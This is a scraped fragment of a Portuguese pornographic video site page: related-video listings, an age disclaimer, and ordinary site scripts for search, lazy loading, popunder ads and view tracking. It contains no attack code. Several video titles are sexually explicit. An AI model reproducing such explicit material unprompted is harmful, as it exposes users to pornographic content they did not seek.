(max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:15</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>4</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>74.8%</span></div></div></section><section id="related_posts_70447" class="video_item_wrapper odd_item video_item_medium " data-post_id="70447"  data-post_duration="615" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/70447/anna-polina-vai-levar-na-cara-esperma.html">Anna Polina vai levar na cara esperma</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/70447/anna-polina-vai-levar-na-cara-esperma.html" data-tag_pos="" alt="Anna Polina vai levar na cara esperma"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2016/11/171016/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2016/11/171016/480x270/3.jpg 480w, https://image-cdn.boafoda.com/thumbs/2016/11/171016/400x225/3.jpg 400w, https://image-cdn.boafoda.com/thumbs/2016/11/171016/320x180/3.jpg 320w, https://image-cdn.boafoda.com/thumbs/2016/11/171016/240x135/3.jpg 240w, https://image-cdn.boafoda.com/thumbs/2016/11/171016/120x68/3.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna Polina vai levar na cara esperma" alt="Anna Polina vai levar na cara esperma"><img data-src="https://image-cdn.boafoda.com/thumbs/2016/11/171016/320x180/3.jpg" src="https://image-cdn.boafoda.com/thumbs/2016/11/171016/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2016/11/171016/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2016/11/171016/171016_1.mp4' data-post_url='/videos/70447/anna-polina-vai-levar-na-cara-esperma.html' srcset="https://image-cdn.boafoda.com/thumbs/2016/11/171016/480x270/3.jpg 480w, https://image-cdn.boafoda.com/thumbs/2016/11/171016/400x225/3.jpg 400w, https://image-cdn.boafoda.com/thumbs/2016/11/171016/320x180/3.jpg 320w, https://image-cdn.boafoda.com/thumbs/2016/11/171016/240x135/3.jpg 240w, https://image-cdn.boafoda.com/thumbs/2016/11/171016/120x68/3.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:15</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>76.5%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Mostrar mais vídeos" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mostrar mais vídeos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div class="js_webcam_models_container lazy content_section_wrapper  js_loader_main_wrapper  bottom_webcams"
	data-loader_target=".js_content_bottom_webcams"
	data-loader_name="bottom_webcams"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_title hide_mobile_top_webcams"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_webcams"></i><h2 class="truncate_text h2_class">
									Sexo Real
					</h2></div></div></div><div class="content_section_content"><div class="js_entity_container js_content_bottom_webcams webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Mostrar mais vídeos" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mostrar mais vídeos<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div></div><div class="footer_partner_container_wrapper js_footer_partner_container_wrapper hidden"><div class="close_button js_remove_footer_partner_container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12"><path d="m12,10.31l-1.69,1.69-4.31-4.31L1.7,12l-1.7-1.69,4.3-4.31L0,1.7,1.7,0l4.3,4.3L10.31,0l1.69,1.7-4.31,4.3,4.31,4.31Z"></path></svg></div><div class="footer_partner_container js_footer_partner_container"><div class="box_container"><div class="inner_box_container"><iframe src="https://plx.boafoda.com/zone/2898?_obf=1" width="100%" height="64px" style="border:0;overflow:hidden;"></iframe></div></div></div></div><div class="footer_wrapper footer_wrapper_page_post_page"><div><span class=""><a class="footer_item" href="/tags/" title="Tags Porno" >Tags Porno</a>
								-			</span><span class=""><a class="footer_item" href="/gay-tags/" title="Tags Gay" >Tags Gay</a>
								-			</span><span class=""><a class="footer_item" href="/shemale-tags/" title="Tags Transexual" >Tags Transexual</a>
								-			</span><span class=""><a class="footer_item" href="/amateur-tags/" title="Tags Amateur" >Tags Amateur</a>
								-			</span><span class="hidden-xs hidden-sm"><span class="footer_item obfs" data-obfs="JTJGZG1jYSUyRg==" title="DMCA (Remoção de conteúdo)" data-sfw="TRUE">DMCA (Remoção de conteúdo)</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Política de Privacidade & Cookies" data-sfw="TRUE">Política de Privacidade & Cookies</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Termos e Condições" data-sfw="TRUE">Termos e Condições</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGMjI1NyUyRg==" title="2257" data-sfw="TRUE">2257</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY3NhbSUyRg==" title="CSAM" data-sfw="TRUE">CSAM</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY29udHJvbGUtcGFyZW50YWwlMkY=" title="Controlo Parental" data-sfw="TRUE">Controlo Parental</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY29udGFjdCUyRg==" title="Contato" data-sfw="TRUE">Contato</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcnNzJTJGZGlzYWJsZWRfdmlkZW9zJTJG" title="Vídeos eliminados" data-sfw="TRUE">Vídeos eliminados</span></span></div><div class="copywrite"> &copy; 2011 - 2026 boafoda.com</div></div><div class="loading_img_wrapper js_loading_img"><div class="overlay"></div><img width="50" height="60" alt="loading" class="loading_img" src="https://assets.boafoda.com/assets/boafoda/img/loading.gif?ver=1653316117"></div><div class="js_message_container message_container"></div><div class="js_scroll_top scroll_top_btn"><i class="icon icon_16 icon-ic_16_tool_scroll"></i></div><script async defer type="text/javascript" src="https://www.ageverif.com/checker.js?id=41&onload=handleAgeverif&onerror=handleAgeverifError&nostart" onerror="window.handleAgeverifError()" ></script><div class="disclaimer_parent_wrapper sfw_disclaimer_wrapper" id="disclaimer_parent_wrapper" style="display: none"><div class="disclaimer_overlay"></div><div class="disclaimer_container"><div class="disclaimer_wrapper"><div class="disclaimer_content"><div class="disclaimer_image"><img width="114" src="https://assets.boafoda.com/assets/boafoda/img/logo_disclaimer.png?ver=1653316118" alt="boafoda.com" /></div><p class="disclaimer_header" id="disclaimer_header">Conteúdo exclusivamente para adultos!</p><div class="disclaimer_text_block"><div id="disclaimer_phrase_1">Este site, estritamente reservado a um público maior de idade, apresenta conteúdo pornográfico, incluindo nudez e atos sexuais explícitos.</div><br/><div id="disclaimer_phrase_2"></div></div><div class="user_options_wrapper"><div class="disclaimer_consent">Ao entrar, você certifica que tem idade legal para acessar este tipo de conteúdo no seu país de residência e aceita nossos <span class='obfs' data-obfs='L3Rvcy8='>Termos e Condições</span> bem como nossa <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Política de Privacidade.</span></div><div class="outer_button_wrapper"><div class="inner_button_selector_container"><button class="btn btn_disclaimer_trans js_remove_soft_disclaimer" data-mc_link="/travesti"><strong>Trans</strong></button><button class="btn btn_disclaimer_gay js_remove_soft_disclaimer" data-mc_link="/gay"><strong>Gay</strong></button><button class="btn btn_disclaimer_amateur js_remove_soft_disclaimer" data-mc_link="/amador"><strong>Amador</strong></button></div><button class="btn btn_disclaimer_enter js_remove_soft_disclaimer"><strong>ENTRAR</strong> - Hétero</button></div><hr /><div class="disclaimer_parental_control">Pais, leiam nossa página sobre o <span class='obfs' data-obfs='L2NvbnRyb2xlLXBhcmVudGFsLw=='>Controle Parental</span></div></div></div></div></div></div><div class="cookie_consent_disclaimer_parent_wrapper cookie_consent_disclaimer" id="cookie_disclaimer_parent_wrapper" style="display: none"><div class="cookie_consent_disclaimer_container"><div class="cookie_consent_disclaimer_wrapper"><div class="cookie_consent_disclaimer_content"><p>
															Ao aceder a este site, concorda em cumprir os nossos <span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Termos e condições">Termos e condições</span>, os nossos <span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Política de privacidade &amp; cookies">Política de privacidade</span> e consente o uso de cookies.

				</p><p><button class="btn btn_default sticky-cookies-button js_remove_cookie_consent_disclaimer">Aceitar</button></p></div></div></div></div><div class="mobile_tooltip"><div class="mobile_tooltip_wrapper"><div class="tip_icon_wrapper"><div class="tip"><span class="tip_text">Dica</span></div><div class="tool_icon"><i class="icon icon_40 icon-ic_40_swipe"></i></div></div><div class="tool_label"><span class="tool_span">Deslize para pré-visualizar</span></div><div class="tool_confirm"><span class="tool_confirm">Ok, entendi</span></div></div></div><noscript id="deferred-styles"><link rel="stylesheet" type="text/css" href="https://assets.boafoda.com/assets/boafoda/css/bundle.css?ver=1764261550"/><link rel="stylesheet" type="text/css" href="https://assets.boafoda.com/assets/default/css/excluded/simplebar.css?ver=1653316093"/></noscript><script>
			// check if current page if whitelisted for disclaimer
						window.disclaimer_whitelisted = false;
			// Defer load style sheets
			var loadDeferredStyles = function() {
				var addStylesNode = document.getElementById("deferred-styles");
				var replacement = document.createElement("div");
				replacement.innerHTML = addStylesNode.textContent;
				document.body.appendChild(replacement)
				addStylesNode.parentElement.removeChild(addStylesNode);
			};
			var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
				window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
			if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
			else window.addEventListener('load', loadDeferredStyles);
		</script><script type="text/javascript">var tkn_common=(function(module){module.getCookie=function(cookie_name,default_value){if(typeof default_value==="undefined")default_value+"";var name=cookie_name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return default_value;};module.setCookie=function(cookie_name,cookie_value,expires_seconds){var date=new Date;date.setTime(date.getTime()+(expires_seconds*1000));var expires="expires="+date.toGMTString();document.cookie=cookie_name+"="+cookie_value+";"+expires+";path=/";};module.debug_active='';module.sync_user_data='[]';;module.mobile_no_video_support=true;module.uservoice={enabled:false};module.user_id='';module.user_total_kifs=0;module.user_already_seen="SHOW_ALL";module.save_user_preferences={enabled:true};module.save_history={enabled:function(){return parseInt(module.getCookie('savehistory',1))?true:false}};module.categories={main_category_active:1,bundle_category_text:"Multicategorias",multifilter_text:""};module.promo_tool={mobile:false,tablet:false};module.promo_tool.mobile={"type":"popunder","cookie_time":"54000000","cookie_name":"mobile_promotool","url":"https:\/\/plx.boafoda.com\/zone\/224?domain=boafoda.com","plxdsp_options":false,"skip_chrome":false,"chrome_alternative_promo_tool":false,"trigger_element":"a.video_item_thumbnail","skip_displays":1,"capping":1};module.promo_tool.tablet={"type":"popunder","cookie_time":"54000000","cookie_name":"tablet_promotool","url":"https:\/\/plx.boafoda.com\/zone\/1469","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":false,"trigger_element":"a.video_item_thumbnail","skip_displays":0,"capping":1};module.current_page='';module.history={thumb_size:'320x180'||'120x68'};module.async_containers='["top_webcams"]';module.main_category_selection_redirect_patterns='{"1":{"(.*)\/(channels|video|videos|videotag|video_pornstar|video_estudio|filtro|tag)\/?(.*)":"\/videos\/","(.*)\/pornstars\/?(.*)":"\/pornstars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/videos\/s="},"2":{"(.*)\/(channels|video|videos|videotag|video_pornstar|video_estudio|filtro|tag)\/?(.*)":"\/gay\/videos\/","(.*)\/pornstars\/?(.*)":"\/gay\/pornstars\/","(.*)\/studios\/?(.*)":"\/gay\/studios\/","(.*)\/photo-gif\/?(.*)":"\/gay\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/gay\/videos\/s="},"3":{"(.*)\/(channels|video|videos|videotag|video_pornstar|video_estudio|filtro|tag)\/?(.*)":"\/travesti\/videos\/","(.*)\/pornstars\/?(.*)":"\/travesti\/pornstars\/","(.*)\/studios\/?(.*)":"\/travesti\/studios\/","(.*)\/photo-gif\/?(.*)":"\/travesti\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/travesti\/videos\/s="},"4":{"(.*)\/(channels|video|videos|videotag|video_pornstar|video_estudio|filtro|tag)\/?(.*)":"\/amador\/videos\/","(.*)\/pornstars\/?(.*)":"\/amador","(.*)\/studios\/?(.*)":"\/amador","(.*)\/photo-gif\/?(.*)":"\/amador\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/amador\/videos\/s="},"5":{"(.*)\/(channels|video|videos|videotag|video_pornstar|video_estudio|filtro|tag)\/?(.*)":"\/bissexual\/videos\/","(.*)\/pornstars\/?(.*)":"\/bissexual\/pornstars\/","(.*)\/studios\/?(.*)":"\/bissexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bissexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/bissexual\/videos\/s="}}';module.get_token=function(){return tkn_common.token?tkn_common.token:false;};return module;}(tkn_common||{}));</script><script type="text/javascript">var tkn_common=(function(module){module.comments={msg_get_comments_failed:"De momento os comentários não estão disponiveis. Por favor tente novamente mais tarde.",msg_report_comments_failed:"De momento não é possível denunciar este comentário. Por favor tente novamente mais tarde.",msg_vote_comment_failed:"De momento não é possível votar. Por favor tente novamente mais tarde.",msg_delete_comment_failed:"",msg_add_comments_failed:"De momento não é possível postar um novo comentário. Por favor tente novamente mais tarde.",comments_n_initial:"5",comments_n_load_more:"10",show_replies_singular:"Ver a resposta",show_replies_plural:"Ver as respostas",hide_replies_singular:"Esconder a resposta",hide_replies_plural:"Esconder as respostas",entity_id:189908,entity_type:"post",preload_comments:true,max_timestamp:624};module.post_data={"related_pornstars":["2338","2396"],"related_categories":["40","93","879","1043","1243"],"video_duration":"624"};return module;}(tkn_common||{}));</script><script type="text/javascript">
			var LANG_PASSWORD_MISMATCH = 'As palavras-chave não coincidem';
		</script><script type="text/javascript" src="https://assets.boafoda.com/assets/boafoda/js/bundle.js?ver=1763726805"></script><script type="text/javascript">
var tkn_ga_events = (function (module){
    module.disclaimer_event = function(action, unique) {
        if (typeof unique === 'undefined') unique = false;
        if (typeof gtag !== 'undefined') {
            if (unique) {
                var unique_cookie = 'dscev'+action;
                if (tkn_global_helper.read_cookie(unique_cookie)) {
                    return true;
                }
                tkn_global_helper.create_cookie(unique_cookie, 1);
            }
            // ga('send', 'event', {
            //     eventCategory: 'disclaimer',
            //     eventAction: action,
            //     // Exclude this event from bounce rate calculations.
            //     nonInteraction: true,
            // });
            gtag('event', action, {
                event_category: 'disclaimer',
                // Exclude this event from bounce rate calculations.
                non_interaction: true
            });
        }
    }
    return module;
} (tkn_ga_events || {}));
</script><script type="text/javascript">
    function init_SearchBar(base_url, site_name, attempt) {
        if (typeof attempt === 'undefined') attempt = 1;
        if (attempt <= 10) {
            // if Bloodhound is not defined, attempt to load it later... only try this 10 times
            if (typeof Bloodhound === 'undefined') {
                setTimeout(function() {
                    init_SearchBar(base_url, site_name, attempt + 1);
                }, 200);
                return false;
            }
            var main_category_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].length ? $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value : 1;
            var search_bar_data = new Bloodhound({
                datumTokenizer: Bloodhound.tokenizers.obj.whitespace('value'),
                queryTokenizer: Bloodhound.tokenizers.whitespace,
                remote: {
                    //url: '/api/esearch_search_bar/' + $('form[class="search"] input[name="main_category_id"]').val() + '/QUERY',
                    url: base_url + '/search_bar_' + site_name + '_' + main_category_id
                        + '/_search?q=value:QUERY value:*QUERY value:QUERY*&default_operator=OR&size=25',
                    wildcard: 'QUERY',
                    prepare: function (query, settings) {
                        // get actual main category id
                        var mc_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value;
                        if (mc_id == 0) {
                            // is celebrity
                            settings.url = base_url + '/search_bar_celebrity_' + site_name
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                        }
                        else {
                            // default
                            settings.url = base_url + '/search_bar_' + site_name + '_' + mc_id
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                         }
                        return settings;
                    },
                    rateLimitBy : 'debounce',
                    rateLimitWait : 500,
                    // change bloodhound response
                    filter: function(data) {
                        // this variables makes all information to be organized by a certain order (PRIORITY against esearch score)
                        var organize_by_type = true;
                        // define needed variables
                        var final_data = [];
                        if (organize_by_type == true) {	
                            var temp_data = [];
                            temp_data.category = [];
                            temp_data.video_tag = [];
                            temp_data.studio = [];
                            temp_data.pornstar = [];
                            temp_data.video = [];
                            temp_data.webcam = [];
                            temp_data.search_log = []; // initialize for organization purpose, but don't use this for now
                            temp_data.combo = []; // initialize for organization purpose, but don't use this for now
                            temp_data.celebrity = [];
                            // interact with information
                            data.hits.hits.forEach(organize_info);
                            function organize_info(item, index) {
                                var index = item['_source']['type'];
                                temp_data[index].push(item['_source']);
                            }
                            // now, remove indexes
                            if (temp_data.category.length) temp_data.category.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video_tag.length) temp_data.video_tag.forEach(function(item) {final_data.push(item)});
                            if (temp_data.studio.length) temp_data.studio.forEach(function(item) {final_data.push(item)});
                            if (temp_data.pornstar.length) temp_data.pornstar.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video.length) temp_data.video.forEach(function(item) {final_data.push(item)});
                            if (temp_data.webcam.length) temp_data.webcam.forEach(function(item) {final_data.push(item)});
                            // ignore "search_log" from final_data
                            // ignore "combo" from final_data
                            if (temp_data.celebrity.length) temp_data.celebrity.forEach(function(item) {final_data.push(item)});
                        }
                        else {
                            // interact with information
                            data.hits.hits.forEach(organize_base_info);
                            function organize_base_info(item, index) {
                                final_data.push(item['_source']);
                            }
                        }
                        // return data
                        return final_data;
                    }
                },
                cache: false
            });
            var typehead_ui = {
                minLength: 3,
                //highlight: true, // now its using mark.js
                hint: false
            };
            var options = {
                name: 'search_bar',
                source: search_bar_data,
                display: 'text',
                limit: 10,
                templates: {
                    suggestion: function(data){
                        // if its not the same origin, the link should be target "_blank" and "nofollow"
                        var extra_options = '';
                        if (data.url.indexOf(window.origin) == -1) {
                            extra_options = 'target="_blank" rel="nofollow"';
                        }
                        return '<a href="' + data.url + '" ' + extra_options + '>'
                            +data.icon
                            +'<span class="search_title">' + data.title + '</span>'
                            +' <span class="search_type grey_text pull-right">' + data.label + '</span>'
                        +'</a>';
                    }
                }
            };
            // Initialize typeahead with mark.js
            $('.navbar_search_wrapper input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            // Initialize typeahead with mark.js
            $('.mobile_search input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            $('.navbar_search_wrapper input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
            $('.mobile_search input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
        }
    }

    $('body').one('tkn:js_specific_ready', function() {
        var base_url = 'https://esearch.boafoda.com';
        var site_name = 'boafoda';
        if (base_url != '') {
            init_SearchBar(base_url, site_name);
        }
    });
</script><script></script><script type="text/javascript">function lazy_loading(container,mobile){var lazyClass=mobile?'.lazy-mobile':'.lazy';if(jQuery.fn.lazy){if(typeof container==='undefined')container='body';lazyInstance=$(container).find(lazyClass).lazy({chainable:false,scrollDirection:'vertical',effect:'fadeIn',effectTime:300,visibleOnly:true,onError:function(element){parent_class=$(element).data('parent_class');if(parent_class){var parent_element=$(element).parents(parent_class).get(0);}},afterLoad:function(element){var parent_class;if(parent_class=$(element).data('parent_class')){$(element).parents(parent_class).addClass('lazy-loaded');}else
$(element).addClass('lazy-loaded');},loadbyfunc:function(element){var el=$(element);var obj=$(el).data('object_name');var func=$(el).data('method_name');obj=obj&&typeof window[obj]!=='undefined'?window[obj]:window;if(func&&typeof obj[func]==='function')
obj[func](el);},onFinishedAll:function(){}});$(document).one('scroll',function(e){if(Math.abs($(document).scrollTop()-($(document).height()-$(window).height()))<200){setTimeout(function(){lazyInstance.loadAll();},600);}});}else{var els;if(typeof container!=='undefined'){els=$(container).find(lazyClass);}
else{els=$(lazyClass);}
if(els.length){$.each(els,function(index,el){$(el).attr('src',$(el).data('src'));});}}
if(typeof mobile==='undefined'){if(tkn_is_mobile.is_mobile())lazy_loading(container,true);}}$('body').one('tkn:ready',function(){$.ajaxSetup({cache:true});setTimeout(function(){function get_js_cfg(){return $.ajax({url:"https://assets.boafoda.com/assets/default/js/common_var.js?ver=20251112",dataType:"script",type:"GET",tknScope:'get_js_cfg',cache:true});}
function load_javascript_files(){setTimeout(function(){$.when($.getScript('https://assets.boafoda.com/assets/default/js/excluded/lightslider.js?ver=1653316101'),$.getScript('https://assets.boafoda.com/assets/default/js/excluded/jquery.autocomplete.js?ver=1653316103'),$.getScript('https://assets.boafoda.com/assets/default/js/excluded/typeahead.bundle.js?ver=1653316102'),$.getScript('https://assets.boafoda.com/assets/default/js/excluded/jquery.mark.min.js?ver=1653316103'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_excluded_ready');});},50);setTimeout(function(){$.when($.getScript('https://assets.boafoda.com/assets/boafoda/js/common/bundle_common.js?ver=1763035329'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){var sidebar_el=document.getElementById('sidebar_category_list_wrapper');if(sidebar_el){if(typeof SimpleBar=="undefined"){setTimeout(function(){new SimpleBar(sidebar_el);},600);}else{new SimpleBar(sidebar_el);}}
$.when($.getScript('https://assets.boafoda.com/assets/boafoda/js/specific/bundle_specific.js?ver=1759829837'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_specific_ready');}).always(function(){$('body').trigger('tkn:dom_ready');}).fail(function(e,b,c){console.log('failed Loading specific files',e,b,c);});$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_common_ready');if(!tkn_disclaimer_helper.succesfully_loaded)window.handleAgeverif();lazy_loading();});},50);}
$('body').on('tkn:js_specific_ready',function(){$('.jstemp_specific_disabled').attr('disabled',false).removeClass('jstemp_specific_disabled');});get_js_cfg().done(function(){if(window.requestIdleCallback){window.requestIdleCallback(function(){load_javascript_files();},{timeout:3000});}else{load_javascript_files();}});},1600);});function load_js(script_path,onload,onerror){if(typeof script_path==="undefined")return false;var script=document.createElement('script');if(typeof onload==='function'){script.onload=function(){onload();};}
if(typeof onerror==='function'){script.onerror=function(){onerror();};}
script.src=script_path;script.type="text/javascript";if(typeof script['async']!=='undefined'){script.async=true;}
document.getElementsByTagName('head')[0].appendChild(script);}
function load_css(style_path){var style=document.createElement('link');style.rel="stylesheet preload";style.href=style_path;$('head').append(style);}
$('body').one('tkn:js_ready',function(){if(!adblock_is_disabled()){$('body').removeClass('amaenao').addClass('amaesim');};if(typeof ga==='function'){var gaEventAction=adblock_is_enabled()?'yes':'no';gtag('event',gaEventAction,{event_category:'adblock',non_interaction:true});}});$('body').on('tkn:load_more_event',function(e,args){});$('body').one('tkn:ready',function(){if((typeof(tkn_common)!='undefined')&&(typeof(tkn_common.url)!='undefined')&&(typeof(tkn_common.url.no_video_support)!='undefined')&&tkn_common.mobile_no_video_support&&(!Modernizr.video.h264||Modernizr.video.h264=="no")){window.location.href=tkn_common.url.no_video_support;}
$('body').on('change','.js_mobile_category_select',function(e){var category_selected=$('.js_mobile_category_select').find(':selected');window.location.pathname=category_selected.data("category_url");});$('.content_description_pool_wrapper input').on('paste',function(){return false;});$('.content_description_pool_wrapper textarea').on('paste',function(){return false;});$('body').one('tkn:js_specific_ready',function(){});$('body').one('tkn:js_ready',function(){tkn_common.token="8163a940f9a153ba2d95353a0b5b38f879b3421a727cff8811b21cabfab027c3";});});function loadEmojis(){var js='https://assets.boafoda.com/assets/default/js/excluded/jqueryEmoji/jquery.emojipicker.js?ver=1653316102';var emojiList='https://assets.boafoda.com/assets/default/js/excluded/jqueryEmoji/jquery.emojis.tkn.js?ver=1653316102';var cssfiles=['https://assets.boafoda.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.css?ver=1653316091','https://assets.boafoda.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.tkn.css?ver=1653316094'];if(typeof $.fn.emojiPicker==='undefined'){$.getScript(js,function(data,textStatus){if(textStatus=='success'){$.getScript(emojiList,function(data,textStatus){if(textStatus=='success')$('.emojiPickerInput').emojiPicker();});}});for(var i=0;i<cssfiles.length;i++)
load_css(cssfiles[i]);}else{$('.emojiPickerInput').emojiPicker();}}function sleep(milliseconds) {
				const date = Date.now();
				var currentDate = null;
				do {
					currentDate = Date.now();
				} while (currentDate - date < milliseconds);
			}

			$(document).ready(function() {
				// check if we have support for media queries
				( ! Modernizr.mediaqueries ) && load_js('/assets/default/js/excluded/respond.min.js');
				$('body').trigger('tkn:ready');
			});
		</script><!-- [if lte IE 9]><script type="text/javascript" src="https://assets.boafoda.com/assets/default/js/excluded/IE9.js?ver=1653316102"></script><![endif]--><script type="text/javascript">var seek_data={};var cookie_name="discl";var session_cookie_flag_name='discl_s_t';$('body').one('tkn:js_common_ready',function(){setTimeout(function(){window.addEventListener("message",receiveMessage,false);var status="ENABLED";seek_data.seek_value=amplify.store.localStorage('seek');if(status!="ENABLED")clear_seek();var post_id=189908;var post_url="/videos/189908/anissa-kate-com-anna-polina-fodendo-com-ricky.html";var post_title="Anissa Kate com Anna Polina fodendo com Ricky";var post_thumbnail="https://image-cdn.boafoda.com/thumbs/2022/01/479351/120x68/20.jpg";$(document).trigger('tkn:save_view',['post',post_id]);tkn_history.add_view_item(post_id,post_url,post_title,post_thumbnail);tkn_already_seen.add_seen_video(post_id);tkn_favorites.check_favorites_disable(post_id,'post');tkn_rating.check_rating_disable(post_id,'post');$('body').on('click','.js_rating_up',function(){userActionAsync(function(){tkn_rating.add_like(post_id,'post');});});$('body').on('click','.js_rating_down',function(){userActionAsync(function(){tkn_rating.add_dislike(post_id,'post');});});$('body').on('click','.js_favorite_post',function(){userActionAsync(function(){tkn_favorites.add_favorite(post_id,'post');});});$('body').on('click','.js_video_embed_trigger',function(){userActionAsync(function(){$('.js_video_embed').toggle();});});$('body').on('click','.js_video_show_casting',function(){userActionAsync(function(){tkn_casting.toggle_casting_modal();});});load_post_page_advertising();},0);});$('body').one('tkn:js_specific_ready',function(){var post_id=189908;tkn_posts_stats.send_stats(post_id);if(tkn_disclaimer_helper.is_ageverif_enabled&&tkn_disclaimer_helper.agepass_check(false)===false){sendMetrikaSessionParameters({ageverif:'showageverif_btn'});}});function load_selected_advertising(){}
function load_post_page_advertising(){var post_page_advertising_mobile_enabled=parseInt("1");if((tkn_is_mobile.is_mobile()&&!post_page_advertising_mobile_enabled)||adblock_is_disabled()===false){if(tkn_is_mobile.is_mobile()){var js_ad_height=$('.js_ad_wrapper')[0].offsetHeight;$('.js_post_bottom_extra_wrapper')[0].style.height=js_ad_height+'px';}
$('.js_ad_wrapper').remove();return;}
if(load_selected_advertising()){var ads_adjustment_interval=setInterval(function(){var inner_ads_container=$('.mgbox').length>0?$('.mgbox'):$('.js_ad > div > div');if(inner_ads_container.length===0){clearInterval(ads_adjustment_interval);return false;}
if(inner_ads_container.children().length!==0){tkn_adapt_container.adapt_container_rows(inner_ads_container,1);clearInterval(ads_adjustment_interval);}},200);$(window).on('resize',function(){var inner_ads_container=$('.mgbox').length>0?$('.mgbox'):$('.js_ad > div > div');tkn_adapt_container.adapt_container_rows(inner_ads_container,1);});}}
function seek_video(second){tkn_global_helper.send_post_message_to_player({msg_origin:'ewkplrpmr',msg_text:'seek',second:second},'*');$('.js_show_more_video_tags').click();}
function show_marker(second){if(tkn_disclaimer_helper.agepass_check(false)===false)return;send_message('showmarker',second);}
function hide_marker(){send_message('hidemarker');}
